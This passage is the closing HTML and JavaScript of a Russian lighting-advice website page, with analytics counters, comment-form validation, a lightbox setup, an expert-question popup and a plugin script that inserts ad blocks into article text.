data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/tsokoli/rasprostranennyy-rezbovoy-e27";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="1710"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'fdabd895f4';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
